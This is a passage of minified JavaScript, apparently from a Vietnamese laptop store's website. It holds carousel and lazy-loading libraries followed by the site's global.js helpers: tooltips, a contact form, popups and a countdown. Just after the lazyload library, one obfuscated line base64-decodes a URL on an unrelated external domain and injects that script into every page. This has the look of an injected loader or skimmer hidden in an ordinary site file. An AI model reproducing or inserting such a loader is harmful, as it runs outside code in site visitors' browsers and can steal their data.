0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},n.prototype.setSlideClasses=function(e){var t,n,i,o,r=this;if(n=r.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),r.$slides.eq(e).addClass("slick-current"),!0===r.options.centerMode){var s=r.options.slidesToShow%2==0?1:0;t=Math.floor(r.options.slidesToShow/2),!0===r.options.infinite&&(e>=t&&e<=r.slideCount-1-t?r.$slides.slice(e-t+s,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(i=r.options.slidesToShow+e,n.slice(i-t+1+s,i+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-r.options.slidesToShow).addClass("slick-center"):e===r.slideCount-1&&n.eq(r.options.slidesToShow).addClass("slick-center")),r.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=r.slideCount-r.options.slidesToShow?r.$slides.slice(e,e+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=r.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(o=r.slideCount%r.options.slidesToShow,i=!0===r.options.infinite?r.options.slidesToShow+e:e,r.options.slidesToShow==r.options.slidesToScroll&&r.slideCount-e<r.options.slidesToShow?n.slice(i-(r.options.slidesToShow-o),i+o).addClass("slick-active").attr("aria-hidden","false"):n.slice(i,i+r.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==r.options.lazyLoad&&"anticipated"!==r.options.lazyLoad||r.lazyLoad()},n.prototype.setupInfinite=function(){var t,n,i,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(n=null,o.slideCount>o.options.slidesToShow)){for(i=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-i;t-=1)n=t-1,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<i+o.slideCount;t+=1)n=t,e(o.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},n.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},n.prototype.selectHandler=function(t){var n=this,i=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(i.attr("data-slick-index"));o||(o=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(o,!1,!0):n.slideHandler(o)},n.prototype.slideHandler=function(e,t,n){var i,o,r,s,a,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),i=e,l=c.getLeft(i),s=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?s:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(i)})):c.postSlide(i));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(i=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(s,(function(){c.postSlide(i)})):c.postSlide(i));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=i<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+i:i>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:i-c.slideCount:i,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),r=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(a=(a=c.getNavTarget()).slick("getSlick")).slideCount<=a.options.slidesToShow&&a.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(r),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,(function(){c.postSlide(o)})):c.postSlide(o)}},n.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},n.prototype.swipeDirection=function(){var e,t,n,i,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,n=Math.atan2(t,e),(i=Math.round(180*n/Math.PI))<0&&(i=360-Math.abs(i)),i<=45&&i>=0||i<=360&&i>=315?!1===o.options.rtl?"left":"right":i>=135&&i<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?i>=35&&i<=135?"down":"up":"vertical"},n.prototype.swipeEnd=function(e){var t,n,i=this;if(i.dragging=!1,i.swiping=!1,i.scrolling)return i.scrolling=!1,!1;if(i.interrupted=!1,i.shouldClick=!(i.touchObject.swipeLength>10),void 0===i.touchObject.curX)return!1;if(!0===i.touchObject.edgeHit&&i.$slider.trigger("edge",[i,i.swipeDirection()]),i.touchObject.swipeLength>=i.touchObject.minSwipe){switch(n=i.swipeDirection()){case"left":case"down":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide+i.getSlideCount()):i.currentSlide+i.getSlideCount(),i.currentDirection=0;break;case"right":case"up":t=i.options.swipeToSlide?i.checkNavigable(i.currentSlide-i.getSlideCount()):i.currentSlide-i.getSlideCount(),i.currentDirection=1}"vertical"!=n&&(i.slideHandler(t),i.touchObject={},i.$slider.trigger("swipe",[i,n]))}else i.touchObject.startX!==i.touchObject.curX&&(i.slideHandler(i.currentSlide),i.touchObject={})},n.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},n.prototype.swipeMove=function(e){var t,n,i,o,r,s,a=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||r&&1!==r.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,a.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),s=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&s>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=s),n=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),i=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===n||a.currentSlide>=a.getDotCount()&&"left"===n)&&(i=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+i*o:a.swipeLeft=t+i*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+i*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},n.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},n.prototype.unfilterSlides=n.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},n.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},n.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},n.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},n.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},n.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,t,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;e<s;e++)if("object"==typeof o||void 0===o?i[e].slick=new n(i[e],o):t=i[e].slick[o].apply(i[e].slick,r),void 0!==t)return t;return i}},void 0===(r=i.apply(t,o))||(e.exports=r)}()},144:function(e,t,n){var i,o,r;function s(){return(s=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}r=function(){"use strict";var e="undefined"!=typeof window,t=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=e&&"IntersectionObserver"in window,i=e&&"classList"in document.createElement("p"),o={elements_selector:"img",container:t||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},r=function(e,t){var n,i=new e(t);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(e){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(n)},a=function(e,t){return e.getAttribute("data-"+t)},l=function(e,t,n){var i="data-"+t;null!==n?e.setAttribute(i,n):e.removeAttribute(i)},c=function(e){return"true"===a(e,"was-processed")},u=function(e,t){return l(e,"ll-timeout",t)},d=function(e){return a(e,"ll-timeout")},p=function(e,t,n,i){e&&(void 0===i?void 0===n?e(t):e(t,n):e(t,n,i))},f=function(e,t){e.loadingCount+=t,0===e._elements.length&&0===e.loadingCount&&p(e._settings.callback_finish,e)},h=function(e){for(var t,n=[],i=0;t=e.children[i];i+=1)"SOURCE"===t.tagName&&n.push(t);return n},v=function(e,t,n){n&&e.setAttribute(t,n)},g=function(e,t){v(e,"sizes",a(e,t.data_sizes)),v(e,"srcset",a(e,t.data_srcset)),v(e,"src",a(e,t.data_src))},y={IMG:function(e,t){var n=e.parentNode;n&&"PICTURE"===n.tagName&&h(n).forEach((function(e){g(e,t)})),g(e,t)},IFRAME:function(e,t){v(e,"src",a(e,t.data_src))},VIDEO:function(e,t){h(e).forEach((function(e){v(e,"src",a(e,t.data_src))})),v(e,"poster",a(e,t.data_poster)),v(e,"src",a(e,t.data_src)),e.load()}},m=function(e,t){i?e.classList.add(t):e.className+=(e.className?" ":"")+t},w=function(e,t){i?e.classList.remove(t):e.className=e.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},b=function(e,t,n){e.addEventListener(t,n)},x=function(e,t,n){e.removeEventListener(t,n)},k=function(e,t,n){x(e,"load",t),x(e,"loadeddata",t),x(e,"error",n)},T=function(e,t,n){var i=n._settings,o=t?i.class_loaded:i.class_error,r=t?i.callback_loaded:i.callback_error,s=e.target;w(s,i.class_loading),m(s,o),p(r,s,n),f(n,-1)},S=["IMG","IFRAME","VIDEO"],C=function(e,t){var n=t._observer;E(e,t),n&&t._settings.auto_unobserve&&n.unobserve(e)},$=function(e){var t=d(e);t&&(clearTimeout(t),u(e,null))},E=function(e,t,n){var i=t._settings;!n&&c(e)||(S.indexOf(e.tagName)>-1&&(function(e,t){var n=function n(o){T(o,!0,t),k(e,n,i)},i=function i(o){T(o,!1,t),k(e,n,i)};!function(e,t,n){b(e,"load",t),b(e,"loadeddata",t),b(e,"error",n)}(e,n,i)}(e,t),m(e,i.class_loading)),function(e,t){var n,i,o=t._settings,r=e.tagName,s=y[r];if(s)return s(e,o),f(t,1),void(t._elements=(n=t._elements,i=e,n.filter((function(e){return e!==i}))));!function(e,t){var n=a(e,t.data_src),i=a(e,t.data_bg);n&&(e.style.backgroundImage='url("'.concat(n,'")')),i&&(e.style.backgroundImage=i)}(e,o)}(e,t),function(e){l(e,"was-processed","true")}(e),p(i.callback_reveal,e,t),p(i.callback_set,e,t))},A=function(e){return!!n&&(e._observer=new IntersectionObserver((function(t){t.forEach((function(t){return function(e){return e.isIntersecting||e.intersectionRatio>0}(t)?function(e,t,n){var i=n._settings;p(i.callback_enter,e,t,n),i.load_delay?function(e,t){var n=t._settings.load_delay,i=d(e);i||(i=setTimeout((function(){C(e,t),$(e)}),n),u(e,i))}(e,n):C(e,n)}(t.target,t,e):function(e,t,n){var i=n._settings;p(i.callback_exit,e,t,n),i.load_delay&&$(e)}(t.target,t,e)}))}),{root:(t=e._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}),!0);var t},j=["IMG","IFRAME"],N=function(e,t){return function(e){return e.filter((function(e){return!c(e)}))}((n=e||function(e){return e.container.querySelectorAll(e.elements_selector)}(t),Array.prototype.slice.call(n)));var n},O=function(t,n){var i;this._settings=function(e){return s({},o,e)}(t),this.loadingCount=0,A(this),this.update(n),i=this,e&&window.addEventListener("online",(function(e){!function(e){var t=e._settings;t.container.querySelectorAll("."+t.class_error).forEach((function(e){w(e,t.class_error),function(e){l(e,"was-processed",null)}(e)})),e.update()}(i)}))};return O.prototype={update:function(e){var n,i=this,o=this._settings;this._elements=N(e,o),!t&&this._observer?(function(e){return e.use_native&&"loading"in HTMLImageElement.prototype}(o)&&((n=this)._elements.forEach((function(e){-1!==j.indexOf(e.tagName)&&(e.setAttribute("loading","lazy"),E(e,n))})),this._elements=N(e,o)),this._elements.forEach((function(e){i._observer.observe(e)}))):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach((function(t){e._observer.unobserve(t)})),this._observer=null),this._elements=null,this._settings=null},load:function(e,t){E(e,this,t)},loadAll:function(){var e=this;this._elements.forEach((function(t){C(t,e)}))}},e&&function(e,t){if(t)if(t.length)for(var n,i=0;n=t[i];i+=1)r(e,n);else r(e,t)}(O,window.lazyLoadOptions),O},"object"===a(t)?e.exports=r():void 0===(o="function"==typeof(i=r)?i.call(t,n,t,e):i)||(e.exports=o)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://laptopworld.vn/static/assets/default/script/global.js?v=2026-01-17.03.13.54
body_size: 7692
content:
/**
 * 
 * vanilla-lazyload@13.0.1
 *
 **/
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LazyLoad=e()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t}).apply(this,arguments)}var e="undefined"!=typeof window,n=e&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),r=e&&"IntersectionObserver"in window,a=e&&"classList"in document.createElement("p"),o={elements_selector:"img",container:n||e?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_poster:"poster",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,r=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:r}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:r})}window.dispatchEvent(n)},s=function(t,e){return t.getAttribute("data-"+e)},c=function(t,e,n){var r="data-"+e;null!==n?t.setAttribute(r,n):t.removeAttribute(r)},l=function(t){return"true"===s(t,"was-processed")},u=function(t,e){return c(t,"ll-timeout",e)},d=function(t){return s(t,"ll-timeout")},f=function(t){for(var e,n=[],r=0;e=t.children[r];r+=1)"SOURCE"===e.tagName&&n.push(e);return n},_=function(t,e,n){n&&t.setAttribute(e,n)},v=function(t,e){_(t,"sizes",s(t,e.data_sizes)),_(t,"srcset",s(t,e.data_srcset)),_(t,"src",s(t,e.data_src))},g={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&f(n).forEach((function(t){v(t,e)}));v(t,e)},IFRAME:function(t,e){_(t,"src",s(t,e.data_src))},VIDEO:function(t,e){f(t).forEach((function(t){_(t,"src",s(t,e.data_src))})),_(t,"poster",s(t,e.data_poster)),_(t,"src",s(t,e.data_src)),t.load()}},h=function(t,e){var n,r,a=e._settings,o=t.tagName,i=g[o];if(i)return i(t,a),e.loadingCount+=1,void(e._elements=(n=e._elements,r=t,n.filter((function(t){return t!==r}))));!function(t,e){var n=s(t,e.data_src),r=s(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),r&&(t.style.backgroundImage=r)}(t,a)},m=function(t,e){a?t.classList.add(e):t.className+=(t.className?" ":"")+e},b=function(t,e){a?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},p=function(t,e,n,r){t&&(void 0===r?void 0===n?t(e):t(e,n):t(e,n,r))},y=function(t,e,n){t.addEventListener(e,n)},E=function(t,e,n){t.removeEventListener(e,n)},w=function(t,e,n){E(t,"load",e),E(t,"loadeddata",e),E(t,"error",n)},I=function(t,e,n){var r=n._settings,a=e?r.class_loaded:r.class_error,o=e?r.callback_loaded:r.callback_error,i=t.target;b(i,r.class_loading),m(i,a),p(o,i,n),n.loadingCount-=1,0===n._elements.length&&0===n.loadingCount&&p(r.callback_finish,n)},k=function(t,e){var n=function n(a){I(a,!0,e),w(t,n,r)},r=function r(a){I(a,!1,e),w(t,n,r)};!function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)}(t,n,r)},A=["IMG","IFRAME","VIDEO"],L=function(t,e){var n=e._observer;z(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},z=function(t,e,n){var r=e._settings;!n&&l(t)||(A.indexOf(t.tagName)>-1&&(k(t,e),m(t,r.class_loading)),h(t,e),function(t){c(t,"was-processed","true")}(t),p(r.callback_reveal,t,e))},O=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))},N=function(t,e,n){var r=n._settings;p(r.callback_enter,t,e,n),r.load_delay?function(t,e){var n=e._settings.load_delay,r=d(t);r||(r=setTimeout((function(){L(t,e),O(t)}),n),u(t,r))}(t,n):L(t,n)},C=function(t){return!!r&&(t._observer=new IntersectionObserver((function(e){e.forEach((function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?N(e.target,e,t):function(t,e,n){var r=n._settings;p(r.callback_exit,t,e,n),r.load_delay&&O(t)}(e.target,e,t)}))}),{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},x=["IMG","IFRAME"],M=function(t){return Array.prototype.slice.call(t)},R=function(t,e){return function(t){return t.filter((function(t){return!l(t)}))}(M(t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e)))},T=function(t){var e=t._settings,n=e.container.querySelectorAll("."+e.class_error);M(n).forEach((function(t){b(t,e.class_error),function(t){c(t,"was-processed",null)}(t)})),t.update()},j=function(n,r){var a;this._settings=function(e){return t({},o,e)}(n),this.loadingCount=0,C(this),this.update(r),a=this,e&&window.addEventListener("online",(function(t){T(a)}))};return j.prototype={update:function(t){var e,r=this,a=this._settings;(this._elements=R(t,a),!n&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(a)&&((e=this)._elements.forEach((function(t){-1!==x.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),z(t,e))})),this._elements=R(t,a)),this._elements.forEach((function(t){r._observer.observe(t)}))):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach((function(e){t._observer.unobserve(e)})),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){z(t,this,e)},loadAll:function(){var t=this;this._elements.forEach((function(e){L(e,t)}))}},e&&function(t,e){if(e)if(e.length)for(var n,r=0;n=e[r];r+=1)i(t,n);else i(t,e)}(j,window.lazyLoadOptions),j}));
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvbHR3b3JsZC5qcw==');

var lazyLoadInstance = new LazyLoad({
  elements_selector: ".lazy"
});

//TOOLTIP
function tooltip(){
  var w_tooltip = $("#tooltip").width();;
  var h_tooltip = 0;
  var pad = 10;
  var x_mouse = 0; var y_mouse = 0;
  var wrap_left = 0;
  var wrap_right = 0;
  var wrap_top = 0;
  var wrap_bottom = 0;
  $(".product-list .p-item .p-img").mousemove(function(e){

    //Khi di chuột vào sp lấy nội dung của tooltip sp đó add vào #tooltip dưới <body>
    content_tooltip = $(this).parents(".p-item").find(".hover_content_pro");
    if(content_tooltip.length == 0){
    	return;
      	$("#tooltip").hide();
    }
    $("#tooltip").html(content_tooltip.html());
    wrap_left = 0;
    wrap_top = $(window).scrollTop();
    wrap_bottom = $(window).height();
    wrap_right = $(window).width();
    x_mouse = e.pageX;
    y_mouse = e.pageY;
    h_tooltip = $("#tooltip").height();

    //Kiểm tra tooltip chạm cạnh phải màn hình
    if(x_mouse + w_tooltip > wrap_right) $("#tooltip").css("left",x_mouse - w_tooltip - pad);
    else $("#tooltip").css("left",x_mouse + pad);

    //Kiểm tra tooltip chạm cạnh trên màn hình:
    if(y_mouse - h_tooltip < wrap_top) $("#tooltip").css("top",wrap_top);
    else $("#tooltip").css("top",y_mouse - h_tooltip - pad);
    $("#tooltip").show();
  });
  $(".p-item .p-img").mouseout(function(){
    $("#tooltip").hide();
  });
}

$(document).ready(function(e) {
  tooltip();
});

$(document).ajaxStop(function(e) {
  tooltip();
});

function send_contact(){
        var error = "";
        var check_name = $('#contact_name').val();
        var check_email = $('#contact_email').val();
        var check_message = $('#contact_message').val();
        var check_tel = $('#contact_tel').val();

        if(check_name.length < 2) error += "- Bạn chưa nhập tên\n";
        if(check_tel.length < 4) error += "- Bạn chưa nhập SĐT\n";
        else if(validatePhoneNumber(check_tel)==false) error += "- SĐT không chính xác\n";
        if(check_email.length < 4) error += "- Bạn chưa nhập email\n";
        else if(validateEmail(check_email)==false) error += "- Email không hợp lệ\n";
        if(check_message.length < 4) error += "- Bạn chưa nhập nội dung\n";

        if(error == ""){
            var params = {
                action_type: "contact",
                type    :"contact",
                info : {
                    name : check_name, 
                    email : check_email, 
                    tel : check_tel, 
                    title: 'khách hàng liên hệ ', 
                    message : check_message
                }
            }
            Hura.Ajax.post('customer', params).then(function (data) {
                alert("Bạn đã gửi thông tin liên hệ thành công!");
                closePopup();
            })
        }
        else alert(error);
        return false;
 }

//show popup
function showPopup(a){
  if(a == 'popup-youtube'){
    var url = $("#url-video-popup").val();
  	$("#content-popup-youtube").html('<iframe width="495" height="315" src='+url+' frameborder="0" allowfullscreen></iframe>');
  }
  if($("#bg-opacity").length > 0) $("#bg-opacity").fadeIn();
  else{
  	$("body").prepend("<div id='bg-opacity'></div>");
    $("#bg-opacity").fadeIn();
  }
  $("#"+a).fadeIn();
}

//close popup:
function closePopup(){
  	if($("#content-popup-youtube iframe").length > 0) $("#content-popup-youtube").empty();
	$(".popup-common").fadeOut();
  	$("#bg-opacity").fadeOut();
}

function setStatusDeal(){
	$(".p-order-status").each(function(){
      var left = $(this).attr("data-left");
      var total = $(this).attr("data-total");
      var percent = 0;
      if(total > 0) percent = Math.ceil(left/total * 100);

      $(this).find(".bg-count-left").css("width",percent+"%");
      $(this).find(".icon-order-status").css("left",percent+"%");

      if(percent < 40 && 1 < 2) $(this).find(".text").css({"right":"10px","color":"#333"});
    });
}

function startClock(time,day,hour,min,sec) {
        var t = time;
  		var seconds = 0, minutes = 0, hours = 0, days = 0;

        seconds = Math.floor((t) % 60);
        minutes = Math.floor((t / 60) % 60);
  		hours = Math.floor((t / (60 * 60)));
        //hours = Math.floor((t / (60 * 60)) % 24);
        //days = Math.floor(t / (60 * 60 * 24));

        if(days <=9) days = "0"+days;
        if(hours <=9) hours = "0"+hours;
        if(minutes <=9) minutes = "0"+minutes;
        if(seconds <=9) seconds = "0"+seconds;

        if($(day)) $(day).html(days);
        if($(hour)) $(hour).html(hours);
  		if($(min)) $(min).html(minutes);
  		if($(sec)) $(sec).html(seconds);
  
  		setTimeout(function() {
            startClock(parseInt(time)-1,day,hour,min,sec);
        }, 1000);

    }
function getIdYoutube(url){
      var video_id = url.split('v=')[1];
      var ampersandPosition = video_id.indexOf('&');
      if(ampersandPosition != -1) {
        video_id = video_id.substring(0, ampersandPosition);
      }
      return video_id;
    }
function GetURLParameter(sParam)
{
    var sPageURL = window.location.search.substring(1);
    var sURLVariables = sPageURL.split('&');
    for (var i = 0; i < sURLVariables.length; i++)
    {
        var sParameterName = sURLVariables[i].split('=');
        if (sParameterName[0] == sParam)
        {
            return sParameterName[1];
        }
    }
}
function setUserOption(key, value, return_url) {
  window.location = "/ajax/user_set_option.php?key="+key+"&value="+value+"&return_url=" + encodeURIComponent(return_url);
}
function formatCurrency(a) {
    var b = parseFloat(a).toFixed(2).replace(/(\d)(?=(\d{3})+\.)/g, "$1.").toString();
    var len = b.length;
    b = b.substring(0, len - 3);
    return b;
}
function isOnScreen(elem) {
  // if the element doesn't exist, abort
  if( elem.length == 0 ) {
    return;
  }
  var $window = jQuery(window)
  var viewport_top = $window.scrollTop()
  var viewport_height = $window.height()
  var viewport_bottom = viewport_top + viewport_height
  var $elem = jQuery(elem)
  var top = $elem.offset().top
  var height = $elem.height()
  var bottom = top + height

  return (top >= viewport_top && top < viewport_bottom) ||
    (bottom > viewport_top && bottom <= viewport_bottom) ||
    (height > viewport_height && top <= viewport_top && bottom >= viewport_bottom)
}



function collapse_content(item,contentHeight) {
  if($(item).height() > contentHeight){
    $(item).addClass("content-collapse");
  }
}
$(".js-viewmore-content").click(function () {
  var content = $(this).attr("data-content");
  $(this).toggleClass("active");
  $(content).toggleClass("content-collapse");

  if($(this).hasClass("active")){
    $(this).html('Thu gọn  <i class="fa fa-caret-up"></i>');
  }else{
    $(this).html('Xem thêm  <i class="fa fa-caret-down"></i>');
